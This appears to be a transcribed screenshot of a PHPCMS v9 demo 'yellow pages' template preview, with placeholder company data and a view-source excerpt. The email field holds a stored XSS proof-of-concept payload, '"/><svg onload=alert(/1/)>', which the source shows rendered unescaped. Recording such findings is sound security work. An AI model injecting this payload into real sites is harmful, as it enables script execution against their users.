 测试
主营：
首页
新闻
产品
企业信息
公司名：测试
联系人：测试
电话：18888888888
传真：666666
地址：
网址：
邮箱："/>
企业新闻
源：http://v9.demo.phpcms.cn/index.php?m=yp&c=business&a=preview_template&tplname=co
文件(F) 编辑(E) 查看(V) 帮助(H)
58 </tr>
59 <tr>
60 <th>传真：</th>
61 <td>666666</td>
62 </tr>
63 <tr>
64 <th>地址：</th>
65 <td></td>
66 </tr>
67 <tr>
68 <th>网址：</th>
69 <td></td>
70 </tr>
71 <tr>
72 <th>邮箱：</th>
73 <td>"/><svg onload=alert(/1/)></td>
74 </tr>
75 </table>
76 </div>
77 </div>
78 <div class="bk10"></div>
79 <div class="box">
80 <h2 class="title">企业新闻</h2>
81 <ul class="content list">
82
83 </ul>
84 </div>
85 <div class="bk10"></div>
86 <div class="box">
87 <h2 class="title">荣誉资质</h2>
88 <div class="content">